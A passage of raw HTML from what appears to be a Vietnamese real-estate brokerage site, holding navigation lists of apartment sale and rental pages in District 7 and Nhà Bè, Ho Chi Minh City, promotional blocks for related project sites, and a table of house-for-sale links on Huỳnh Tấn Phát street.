<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-riviera-point-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư Riviera Point Quận 7</span></strong></a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-the-golden-star/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư The Golden Star</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-the-golden-star-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư The Golden Star Quận 7</span></strong></a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-scenic-valley-phu-my-hung/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư Scenic Valley Phú Mỹ Hưng</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-scenic-valley-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư Scenic Valley Quận 7</span></strong></a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-la-casa/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư La Casa</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-la-casa-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư La Casa Quận 7</span></strong></a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-q7-boulevard/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư Q7 Boulevard</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-boulevard-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư Boulevard Quận 7</span></strong></a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-florita/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư Florita</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-florita-duc-khai-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư Florita Đức Khải Quận 7</span></strong></a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-ngoc-lan-apartment/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư Ngọc Lan Apartment</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><span style="margin: 0px; padding: 0px; font-size: 13px;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #800000;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-ngoc-lan-apartment-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #045ca2; font-family: Roboto, arial; font-style: italic;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư Ngọc Lan Apartment Quận 7</span></a></span></strong></span></li>
</ol>
</div>        </div>
    </div>
</div>						</div>
												<div  	id="block-878"  class="block-html core-block"  	>
						
<div class="core-block-inner" style="border-style:none;border-width:0px; ">
    
    
    
        
        
    <div class="block-content">
        <div class="block-html-content " style="  ">
        <div id="block-2810" class="block-html core-block" block_id="2810" block_name="html" block_title="BÁN CĂN HỘ" style="margin: 0px; padding: 0px; color: #333333; font-family: utm-avo; font-size: medium;">
<div class="core-block-inner" style="margin: 0px; padding: 0px; border-style: none; border-width: 0px;">
<h3 class="block-title" style="margin: 20px 0px 10px; padding: 0px; position: relative; clear: both; font-size: 22px; font-weight: 500; color: #800000; text-transform: uppercase; text-align: center;"><a title="BÁN CĂN HỘ" href="https://bancanho.vn/" style="margin: 0px; padding: 0px; transition: 0.4s; color: #800000; text-decoration-line: none;"><span class="block-title-inner" style="margin: 0px; padding: 0px 20px; position: relative; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; z-index: 4;">BÁN CĂN HỘ</span></a></h3>
<div class="block-content" style="margin: 0px; padding: 0px;">
<div class="block-html-content " style="margin: 0px; padding: 0px;">
<p style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;">Môi Giới Chuyên Nghiệp nhận ký gửi MUA BÁN VÀ CHO THUÊ nhiều loại Căn Hộ</strong><strong style="margin: 0px; padding: 0px;">, vào xem trang </strong><strong style="margin: 0px; padding: 0px; color: #800000; font-family: Myriad; font-size: 15px; text-align: center;"><span style="margin: 0px; padding: 0px; font-size: 28px;">BÁN CĂN HỘ </span>CHẤM VN</strong></p>
</div>
</div>
</div>
</div>
<div id="block-2798" class="block-html core-block" block_id="2798" block_name="html" block_title="CĂN HỘ VIVA PLAZA QUẬN 7" style="margin: 0px; padding: 0px; color: #333333; font-family: utm-avo; font-size: medium;">
<div class="core-block-inner" style="margin: 0px; padding: 0px; border-style: none; border-width: 0px;">
<h3 class="block-title" style="margin: 20px 0px 10px; padding: 0px; position: relative; clear: both; font-size: 22px; font-weight: 500; color: #800000; text-transform: uppercase; text-align: center;"><a title="CĂN HỘ VIVA PLAZA QUẬN 7" href="https://vivaplaza.vn/" style="margin: 0px; padding: 0px; transition: 0.4s; color: #800000; text-decoration-line: none;"><span class="block-title-inner" style="margin: 0px; padding: 0px 20px; position: relative; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; z-index: 4;">CĂN HỘ VIVA PLAZA QUẬN 7</span></a></h3>
<div class="block-content" style="margin: 0px; padding: 0px;">
<div class="block-html-content " style="margin: 0px; padding: 0px;">
<p style="margin: 0px; padding: 0px;"><em style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;">Môi Giới Chuyên Nghiệp nhận ký gửi mua bán nhiều loại Căn Hộ tại DỰ ÁN <a href="https://vivaplaza.vn/" title="CĂN HỘ VIVA PLAZA QUẬN 7" style="margin: 0px; padding: 0px; transition: 0.4s; color: #800000;"><span color="#0000ee" style="margin: 0px; padding: 0px;">CĂN HỘ VIVA PLAZA QUẬN 7</span></a></strong></em></p>
</div>
</div>
</div>
</div>
<div id="block-2797" class="block-html core-block" block_id="2797" block_name="html" block_title="CĂN HỘ Q7 SAIGON RIVERSIDE COMPLEX" style="margin: 0px; padding: 0px; color: #333333; font-family: utm-avo; font-size: medium;">
<div class="core-block-inner" style="margin: 0px; padding: 0px; border-style: none; border-width: 0px;">
<h3 class="block-title" style="margin: 20px 0px 10px; padding: 0px; position: relative; clear: both; font-size: 22px; font-weight: 500; color: #800000; text-transform: uppercase; text-align: center;"><a title="CĂN HỘ Q7 SAIGON RIVERSIDE COMPLEX" href="https://q7saigonriversidecomplex.vn/" style="margin: 0px; padding: 0px; transition: 0.4s; color: #800000; text-decoration-line: none;"><span class="block-title-inner" style="margin: 0px; padding: 0px 20px; position: relative; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; z-index: 4;">CĂN HỘ Q7 SAIGON RIVERSIDE COMPLEX</span></a></h3>
<div class="block-content" style="margin: 0px; padding: 0px;">
<div class="block-html-content " style="margin: 0px; padding: 0px;">
<p style="margin: 0px; padding: 0px;"><a href="https://q7saigonriversidecomplex.vn/" title="CĂN HỘ Q7 SAIGON RIVERSIDE COMPLEX" style="margin: 0px; padding: 0px; transition: 0.4s; color: #800000;"></a><strong style="margin: 0px; padding: 0px;">Môi Giới Chuyên Nghiệp nhận ký gửi mua bán nhiều loại Căn Hộ tại DỰ ÁN <em style="margin: 0px; padding: 0px;"><a href="https://q7saigonriversidecomplex.vn/" title="CĂN HỘ Q7 SAIGON RIVERSIDE COMPLEX" style="margin: 0px; padding: 0px; transition: 0.4s; color: #800000;">CĂN HỘ Q7 SAIGON RIVERSIDE COMPLEX</a></em></strong></p>
</div>
</div>
</div>
</div>
<div id="block-2796" class="block-html core-block" block_id="2796" block_name="html" block_title="NHÀ BÁN Q7" style="margin: 0px; padding: 0px; color: #333333; font-family: utm-avo; font-size: medium;">
<div class="core-block-inner" style="margin: 0px; padding: 0px; border-style: none; border-width: 0px;">
<h3 class="block-title" style="margin: 20px 0px 10px; padding: 0px; position: relative; clear: both; font-size: 22px; font-weight: 500; color: #800000; text-transform: uppercase; text-align: center;"><a title="NHÀ BÁN Q7" href="https://nhabanq7.vn/" style="margin: 0px; padding: 0px; transition: 0.4s; color: #800000; text-decoration-line: none;"><span class="block-title-inner" style="margin: 0px; padding: 0px 20px; position: relative; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; z-index: 4;">NHÀ BÁN Q7</span></a></h3>
<div class="block-content" style="margin: 0px; padding: 0px;">
<div class="block-html-content " style="margin: 0px; padding: 0px;">
<p style="margin: 0px; padding: 0px;"><em style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;">Môi Giới Chuyên Nghiệp nhận ký gửi mua bán Bất Động Sản tại Quận 7 - Nhà Bè, vào xem trang </strong></em><a href="https://nhabanq7.vn/" title="NHÀ BÁN Q7" style="margin: 0px; padding: 0px; transition: 0.4s; color: #800000;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;">NHÀ BÁN Q7</i></b></a></p>
</div>
</div>
</div>
</div>
<div id="block-2795" class="block-html core-block" block_id="2795" block_name="html" block_title="MIDTOWN PHÚ MỸ HƯNG" style="margin: 0px; padding: 0px; color: #333333; font-family: utm-avo; font-size: medium;">
<div class="core-block-inner" style="margin: 0px; padding: 0px; border-style: none; border-width: 0px;">
<h3 class="block-title" style="margin: 20px 0px 10px; padding: 0px; position: relative; clear: both; font-size: 22px; font-weight: 500; color: #800000; text-transform: uppercase; text-align: center;"><a title="MIDTOWN PHÚ MỸ HƯNG" href="https://midtown.vn/" style="margin: 0px; padding: 0px; transition: 0.4s; color: #800000; text-decoration-line: none;"><span class="block-title-inner" style="margin: 0px; padding: 0px 20px; position: relative; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; z-index: 4;">MIDTOWN PHÚ MỸ HƯNG</span></a></h3>
<div class="block-content" style="margin: 0px; padding: 0px;">
<div class="block-html-content " style="margin: 0px; padding: 0px;">
<p style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;">Môi Giới Chuyên Nghiệp nhận ký gửi mua bán nhiều loại Căn Hộ tại DỰ ÁN MIDTOWN PHÚ MỸ HƯNG</strong><strong style="margin: 0px; padding: 0px;">, vào xem trang <a href="https://midtown.vn/" title="MIDTOWN" style="margin: 0px; padding: 0px; transition: 0.4s; color: #800000;">MIDTOWN</a></strong></p>
<div style="margin: 0px; padding: 0px;">
<div style="margin: 0px; padding: 0px;">
<h1 style="margin: 0px; padding: 0px; font-size: 22px; color: #444444; font-family: Myriad; text-align: center;"><span style="margin: 0px; padding: 0px; color: #800000;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px;"><em style="margin: 0px; padding: 0px;"><a href="https://midtown-phu-my-hung.com/" title="MIDTOWN PHÚ MỸ HƯNG" style="margin: 0px; padding: 0px; transition: 0.4s; color: #da8b11; text-decoration-line: none;">MIDTOWN PHÚ MỸ HƯNG</a></em></span></strong></span></h1>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="block-2794" class="block-html core-block" block_id="2794" block_name="html" block_title="BIỆT THỰ NHÀ BÈ" style="margin: 0px; padding: 0px; color: #333333; font-family: utm-avo; font-size: medium;">
<div class="core-block-inner" style="margin: 0px; padding: 0px; border-style: none; border-width: 0px;">
<h3 class="block-title" style="margin: 20px 0px 10px; padding: 0px; position: relative; clear: both; font-size: 22px; font-weight: 500; color: #800000; text-transform: uppercase; text-align: center;"><a title="BIỆT THỰ NHÀ BÈ" href="https://bietthunhabe.vn/" style="margin: 0px; padding: 0px; transition: 0.4s; color: #800000; text-decoration-line: none;"><span class="block-title-inner" style="margin: 0px; padding: 0px 20px; position: relative; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; z-index: 4;">BIỆT THỰ NHÀ BÈ</span></a></h3>
<div class="block-content" style="margin: 0px; padding: 0px;">
<div class="block-html-content " style="margin: 0px; padding: 0px;">
<p style="margin: 0px; padding: 0px;"><em style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;">Môi Giới Chuyên Nghiệp nhận ký gửi mua bán nhiều loại Biệt Thự tại Nhà Bè, vào xem trang </strong></em><a href="https://bietthunhabe.vn/" title="BIỆT THỰ NHÀ BÈ" style="margin: 0px; padding: 0px; transition: 0.4s; color: #800000;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;">BIỆT THỰ NHÀ BÈ</i></b></a></p>
</div>
</div>
</div>
</div>
<div id="block-2793" class="block-html core-block" block_id="2793" block_name="html" block_title="BIỆT THỰ QUẬN 7" style="margin: 0px; padding: 0px; color: #333333; font-family: utm-avo; font-size: medium;">
<div class="core-block-inner" style="margin: 0px; padding: 0px; border-style: none; border-width: 0px;">
<h3 class="block-title" style="margin: 20px 0px 10px; padding: 0px; position: relative; clear: both; font-size: 22px; font-weight: 500; color: #800000; text-transform: uppercase; text-align: center;"><a title="BIỆT THỰ QUẬN 7" href="https://bietthuquan7.vn/" style="margin: 0px; padding: 0px; transition: 0.4s; color: #800000; text-decoration-line: none;"><span class="block-title-inner" style="margin: 0px; padding: 0px 20px; position: relative; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; z-index: 4;">BIỆT THỰ QUẬN 7</span></a></h3>
<div class="block-content" style="margin: 0px; padding: 0px;">
<div class="block-html-content " style="margin: 0px; padding: 0px;">
<p style="margin: 0px; padding: 0px;"><em style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;">Môi Giới Chuyên Nghiệp nhận ký gửi mua bán nhiều loại Biệt Thự tại Quận 7 vào xem trang </strong></em><a href="https://bietthuquan7.vn/" title="BIỆT THỰ QUẬN 7" style="margin: 0px; padding: 0px; transition: 0.4s; color: #800000;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;">BIỆT THỰ QUẬN 7</i></b></a></p>
</div>
</div>
</div>
</div>        </div>
    </div>
</div>						</div>
						        </div>    
        
                </div>
         </div>
         
         <div class="fl wrap-cpr3 v-col-lg-4 v-col-md-6 v-col-sm-6 v-col-xs-12 v-col-tx-12">
                <div class="v-mrl-15">
                            <div  class="   block_area_17 block_area  area_wrap-cpr3 sortable clearfix"  >
            						<div  	id="block-1017"  class="block-html core-block"  	>
						
<div class="core-block-inner" style="border-style:none;border-width:0px; ">
    
    
    
        
        
    <div class="block-content">
        <div class="block-html-content " style="  ">
        <table border="0" cellpadding="0" cellspacing="0" width="811"><colgroup><col width="811" /> </colgroup>
<tbody>
<tr height="26">
<td height="26" width="811">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-994-huynh-tan-phat/" title="Bán nhà hẻm 994 Huỳnh Tấn Phát">Bán nhà hẻm 994 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-dat-hem-1627-huynh-tan-phat/" title="Bán đất hẻm 1627 Huỳnh Tấn Phát">Bán đất hẻm 1627 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-1092-huynh-tan-phat/" title="Bán nhà hẻm 1092 Huỳnh Tấn Phát">Bán nhà hẻm 1092 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-1113-huynh-tan-phat/" title="Bán nhà hẻm 1113 Huỳnh Tấn Phát">Bán nhà hẻm 1113 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-1115-huynh-tan-phat/" title="Bán nhà hẻm 1115 Huỳnh Tấn Phát">Bán nhà hẻm 1115 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-1135-huynh-tan-phat/" title="Bán nhà hẻm 1135 Huỳnh Tấn Phát">Bán nhà hẻm 1135 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-1172-huynh-tan-phat/" title="Bán nhà hẻm 1172 Huỳnh Tấn phát">Bán nhà hẻm 1172 Huỳnh Tấn phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-1206-huynh-tan-phat/" title="Bán nhà hẻm 1206 Huỳnh Tấn Phát">Bán nhà hẻm 1206 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-1225-huynh-tan-phat/" title="Bán nhà hẻm 1225 Huỳnh Tấn Phát">Bán nhà hẻm 1225 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-1234-huynh-tan-phat/" title="BÁN NHÀ HẺM 1234 HUỲNH TẤN PHÁT">BÁN NHÀ HẺM 1234 HUỲNH TẤN PHÁT</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-1247-huynh-tan-phat/" title="Bán nhà hẻm 1247 Huỳnh Tấn Phát">Bán nhà hẻm 1247 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-1248-huynh-tan-phat/" title="Bán nhà hẻm 1248 Huỳnh Tấn Phát">Bán nhà hẻm 1248 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-1250-huynh-tan-phat/" title="Bán nhà hẻm 1250 Huỳnh Tấn Phát">Bán nhà hẻm 1250 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-1283-huynh-tan-phat/" title=" Bán nhà hẻm 1283 Huỳnh Tấn Phát">Bán nhà hẻm 1283 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-1321-huynh-tan-phat/" title="Bán nhà hẻm 1321 Huỳnh Tấn Phát">Bán nhà hẻm 1321 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-1365-huynh-tan-phat/" title="Bán nhà hẻm 1365 Huỳnh Tấn phát">Bán nhà hẻm 1365 Huỳnh Tấn phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-1387-huynh-tan-phat/" title="Bán nhà hẻm 1387 huỳnh tấn phát">Bán nhà hẻm 1387 huỳnh tấn phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-1422-huynh-tan-phat/" title=" Bán nhà hẻm 1422 Huỳnh Tấn Phát">Bán nhà hẻm 1422 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-1428-huynh-tan-phat/" title="Bán nhà hẻm 1428 Huỳnh Tấn Phát">Bán nhà hẻm 1428 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-1452-huynh-tan-phat/" title="Bán nhà hẻm 1452 Huỳnh Tấn Phát">Bán nhà hẻm 1452 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-1506-huynh-tan-phat/" title="Bán nhà hẻm 1506 Huỳnh Tấn Phát">Bán nhà hẻm 1506 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-1549-huynh-tan-phat/" title=" Bán nhà hẻm 1549 Huỳnh Tấn Phát">Bán nhà hẻm 1549 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-1565-huynh-tan-phat/" title="Bán nhà hẻm 1565 Huỳnh Tấn Phát">Bán nhà hẻm 1565 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-1592-huynh-tan-phat/" title="Bán nhà hẻm 1592 Huỳnh Tấn Phát">Bán nhà hẻm 1592 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-1645-huynh-tan-phat/" title="BÁN NHÀ HẺM 1645 HUỲNH TẤN PHÁT">BÁN NHÀ HẺM 1645 HUỲNH TẤN PHÁT</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-167-huynh-tan-phat/" title="Bán nhà hẻm 167 Huỳnh Tấn Phát">Bán nhà hẻm 167 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-205-huynh-tan-phat/" title="Bán nhà hẻm 205 huỳnh tấn phát">Bán nhà hẻm 205 huỳnh tấn phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-283-huynh-tan-phat/" title="Bán nhà hẻm 283 Huỳnh Tấn Phát">Bán nhà hẻm 283 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-381-huynh-tan-phat/" title="Bán nhà hẻm 381 Huỳnh Tấn Phát">Bán nhà hẻm 381 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-391-huynh-tan-phat/" title="Bán nhà hẻm 391 huỳnh tấn phát">Bán nhà hẻm 391 huỳnh tấn phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-435-huynh-tan-phat/" title="Bán nhà hẻm 435 Huỳnh Tấn Phát">Bán nhà hẻm 435 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-458-huynh-tan-phat/" title="Bán nhà hẻm 458 Huỳnh Tấn Phát">Bán nhà hẻm 458 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-487-huynh-tan-phat/" title="Bán nhà hẻm 487 Huỳnh Tấn Phát">Bán nhà hẻm 487 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-502-huynh-tan-phat/" title="Bán nhà hẻm 502 Huỳnh Tấn Phát">Bán nhà hẻm 502 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-585-huynh-tan-phat/" title="Bán nhà hẻm 585 huỳnh tấn phát">Bán nhà hẻm 585 huỳnh tấn phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-588-huynh-tan-phat/" title="Bán nhà hẻm 588 Huỳnh Tấn Phát">Bán nhà hẻm 588 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-630-huynh-tan-phat/" title="Bán nhà hẻm 630 Huỳnh Tấn Phát">Bán nhà hẻm 630 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-666-huynh-tan-phat/" title="Bán nhà hẻm 666 Huỳnh Tấn Phát">Bán nhà hẻm 666 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-710-huynh-tan-phat/" title="Bán nhà hẻm 710 Huỳnh Tấn Phát">Bán nhà hẻm 710 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-719-huynh-tan-phat/" title=" Bán nhà hẻm 719 Huỳnh Tấn Phát">Bán nhà hẻm 719 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
